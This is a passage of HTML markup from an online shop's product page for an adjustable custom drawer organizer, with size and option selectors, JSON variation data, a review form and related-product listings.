(+74.75)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Burgundy (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:310.65,&quot;display_regular_price&quot;:310.65,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;310.65&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3737,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;5 (+74.75)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Dark Green (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:310.65,&quot;display_regular_price&quot;:310.65,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;310.65&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3738,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="your-drawer-inside-width">Your drawer Inside Width:</label></th>
						<td class="value">
							<select id="your-drawer-inside-width" class="" name="attribute_your-drawer-inside-width" data-attribute_name="attribute_your-drawer-inside-width" data-show_option_none="yes"><option value="">Choose an option</option><option value="16 1/16" >16 1/16</option><option value="16 1/8" >16 1/8</option><option value="16 3/16" >16 3/16</option><option value="16 1/4" >16 1/4</option><option value="16 5/16" >16 5/16</option><option value="16 3/8" >16 3/8</option><option value="16 7/16" >16 7/16</option><option value="16 1/2" >16 1/2</option><option value="16 9/16" >16 9/16</option><option value="16 5/8" >16 5/8</option><option value="16 11/16" >16 11/16</option><option value="16 3/4" >16 3/4</option><option value="16 13/16" >16 13/16</option><option value="16 7/8" >16 7/8</option><option value="16 15/16" >16 15/16</option><option value="17" >17</option><option value="17 1/16" >17 1/16</option><option value="17 1/8" >17 1/8</option><option value="17 3/16" >17 3/16</option><option value="17 1/4" >17 1/4</option><option value="17 5/16" >17 5/16</option><option value="17 3/8" >17 3/8</option><option value="17 7/16" >17 7/16</option><option value="17 1/2" >17 1/2</option><option value="17 9/16" >17 9/16</option><option value="17 5/8" >17 5/8</option><option value="17 11/16" >17 11/16</option><option value="17 3/4" >17 3/4</option><option value="17 13/16" >17 13/16</option><option value="17 7/8" >17 7/8</option><option value="17 15/16" >17 15/16</option><option value="18" >18</option><option value="18 1/16" >18 1/16</option><option value="18 1/8" >18 1/8</option><option value="18 3/16" >18 3/16</option><option value="18 1/4" >18 1/4</option><option value="18 5/16" >18 5/16</option><option value="18 3/8" >18 3/8</option><option value="18 7/16" >18 7/16</option><option value="18 1/2" >18 1/2</option><option value="18 9/16" >18 9/16</option><option value="18 5/8" >18 5/8</option><option value="18 11/16" >18 11/16</option><option value="18 3/4" >18 3/4</option><option value="18 13/16" >18 13/16</option><option value="18 7/8" >18 7/8</option><option value="18 15/16" >18 15/16</option><option value="19" >19</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="your-drawer-inside-depth">Your drawer Inside depth:</label></th>
						<td class="value">
							<select id="your-drawer-inside-depth" class="" name="attribute_your-drawer-inside-depth" data-attribute_name="attribute_your-drawer-inside-depth" data-show_option_none="yes"><option value="">Choose an option</option><option value="17" >17</option><option value="17 1/16" >17 1/16</option><option value="17 1/8" >17 1/8</option><option value="17 3/16" >17 3/16</option><option value="17 1/4" >17 1/4</option><option value="17 5/16" >17 5/16</option><option value="17 3/8" >17 3/8</option><option value="17 7/16" >17 7/16</option><option value="17 1/2" >17 1/2</option><option value="17 9/16" >17 9/16</option><option value="17 5/8" >17 5/8</option><option value="17 11/16" >17 11/16</option><option value="17 3/4" >17 3/4</option><option value="17 13/16" >17 13/16</option><option value="17 7/8" >17 7/8</option><option value="17 15/16" >17 15/16</option><option value="18" >18</option><option value="18 1/16" >18 1/16</option><option value="18 1/8" >18 1/8</option><option value="18 3/16" >18 3/16</option><option value="18 1/4" >18 1/4</option><option value="18 5/16" >18 5/16</option><option value="18 3/8" >18 3/8</option><option value="18 7/16" >18 7/16</option><option value="18 1/2" >18 1/2</option><option value="18 9/16" >18 9/16</option><option value="18 5/8" >18 5/8</option><option value="18 11/16" >18 11/16</option><option value="18 3/4" >18 3/4</option><option value="18 13/16" >18 13/16</option><option value="18 7/8" >18 7/8</option><option value="18 15/16" >18 15/16</option><option value="19" >19</option><option value="19 1/16" >19 1/16</option><option value="19 1/8" >19 1/8</option><option value="19 3/16" >19 3/16</option><option value="19 1/4" >19 1/4</option><option value="19 5/16" >19 5/16</option><option value="19 3/8" >19 3/8</option><option value="19 7/16" >19 7/16</option><option value="19 1/2" >19 1/2</option><option value="19 9/16" >19 9/16</option><option value="19 5/8" >19 5/8</option><option value="19 11/16" >19 11/16</option><option value="19 3/4" >19 3/4</option><option value="19 13/16" >19 13/16</option><option value="19 7/8" >19 7/8</option><option value="19 15/16" >19 15/16</option><option value="20" >20</option><option value="20 1/16" >20 1/16</option><option value="20 1/8" >20 1/8</option><option value="20 3/16" >20 3/16</option><option value="20 1/4" >20 1/4</option><option value="20 5/16" >20 5/16</option><option value="20 3/8" >20 3/8</option><option value="20 7/16" >20 7/16</option><option value="20 1/2" >20 1/2</option><option value="20 9/16" >20 9/16</option><option value="20 5/8" >20 5/8</option><option value="20 11/16" >20 11/16</option><option value="20 3/4" >20 3/4</option><option value="20 13/16" >20 13/16</option><option value="20 7/8" >20 7/8</option><option value="20 15/16" >20 15/16</option><option value="21" >21</option><option value="21 1/16" >21 1/16</option><option value="21 1/8" >21 1/8</option><option value="21 3/16" >21 3/16</option><option value="21 1/4" >21 1/4</option><option value="21 5/16" >21 5/16</option><option value="21 3/8" >21 3/8</option><option value="21 7/16" >21 7/16</option><option value="21 1/2" >21 1/2</option><option value="21 9/16" >21 9/16</option><option value="21 5/8" >21 5/8</option><option value="21 11/16" >21 11/16</option><option value="21 3/4" >21 3/4</option><option value="21 13/16" >21 13/16</option><option value="21 7/8" >21 7/8</option><option value="21 15/16" >21 15/16</option><option value="22" >22</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="height-for-your-insert">Height for your insert:</label></th>
						<td class="value">
							<select id="height-for-your-insert" class="" name="attribute_height-for-your-insert" data-attribute_name="attribute_height-for-your-insert" data-show_option_none="yes"><option value="">Choose an option</option><option value="1 1/4" >1 1/4</option><option value="1 1/2" >1 1/2</option><option value="1 3/4" >1 3/4</option><option value="2" >2</option><option value="2 1/4" >2 1/4</option><option value="2 3/8 (Standard)"  selected='selected'>2 3/8 (Standard)</option><option value="2 1/2" >2 1/2</option><option value="2 3/4" >2 3/4</option><option value="3" >3</option><option value="3 1/4" >3 1/4</option><option value="3 1/2" >3 1/2</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="dividers">Dividers:</label></th>
						<td class="value">
							<select id="dividers" class="" name="attribute_dividers" data-attribute_name="attribute_dividers" data-show_option_none="yes"><option value="">Choose an option</option><option value="Dividers run Front-to-Back" >Dividers run Front-to-Back</option><option value="Dividers run Left-to-Right" >Dividers run Left-to-Right</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="additional-dividers-more-than-the-4-included-addiv">Additional Dividers more than the 4 included, ADDIV:</label></th>
						<td class="value">
							<select id="additional-dividers-more-than-the-4-included-addiv" class="" name="attribute_additional-dividers-more-than-the-4-included-addiv" data-attribute_name="attribute_additional-dividers-more-than-the-4-included-addiv" data-show_option_none="yes"><option value="">Choose an option</option><option value="No Additional Dividers" >No Additional Dividers</option><option value="1 (+14.95)" >1 (+14.95)</option><option value="2 (+29.90)" >2 (+29.90)</option><option value="3 (+44.85)" >3 (+44.85)</option><option value="4 (+59.80)" >4 (+59.80)</option><option value="5 (+74.75)" >5 (+74.75)</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="velour-liner-lrpc">Velour Liner, LRPC:</label></th>
						<td class="value">
							<select id="velour-liner-lrpc" class="" name="attribute_velour-liner-lrpc" data-attribute_name="attribute_velour-liner-lrpc" data-show_option_none="yes"><option value="">Choose an option</option><option value="None" >None</option><option value="Black (+$36.95)" >Black (+$36.95)</option><option value="Burgundy (+$36.95)" >Burgundy (+$36.95)</option><option value="Dark Green (+$36.95)" >Dark Green (+$36.95)</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69735f4ea84ea">Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19) quantity</label>
	<input
		type="number"
				id="quantity_69735f4ea84ea"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="3721" />
	<input type="hidden" name="product_id" value="3721" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7d09630 elementor-widget elementor-widget-image" data-id="7d09630" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://jetwoobuilder.zemez.io/wp-content/uploads/2018/04/pay.png" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fb4b2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fb4b2c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2a0e223&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b14652" data-id="8b14652" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb0b09 elementor-tabs-view-top elementor-widget elementor-widget-jet-single-tabs" data-id="1eb0b09" data-element_type="widget" data-widget_type="jet-single-tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-tabs jet-woo-builder"><div class="jet-single-tabs__wrap"><div class="jet-single-tabs__loading">Loading...</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Adjustable Custom Drawer Organizer    Widths 16-1/16&#8243; to 19&#8243; (SKU AD19)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://custominserts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3721' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51a90a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51a90a1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d02a3fe&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5926687" data-id="5926687" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c66808 elementor-widget elementor-widget-jet-single-related" data-id="8c66808" data-element_type="widget" data-widget_type="jet-single-related.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-related jet-woo-builder">
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products products-grid columns-xs-1 columns-sm-2 columns-md-2 columns-lg-4 columns-xl-4">
			
					<li class="product type-product post-3277 status-publish first instock product_cat-cutlery-custom-drawer-organizers product_cat-kitchen-bath-products has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://custominserts.com/product/cutlery-custom-drawer-organizer-cu9-widths-6-to-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cutlery Custom Drawer Organizer   Widths 6&quot; to 9&quot; (SKU CU9)" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?w=946&amp;ssl=1 946w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/CU9-15-5-27-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><h2 class="woocommerce-loop-product__title"><a href="https://custominserts.com/product/cutlery-custom-drawer-organizer-cu9-widths-6-to-9/">Cutlery Custom Drawer Organizer   Widths 6&#8243; to 9&#8243; (SKU CU9)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>143.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.90</bdi></span><span class="screen-reader-text">Price range: &#36;143.95 through &#36;180.90</span></span>
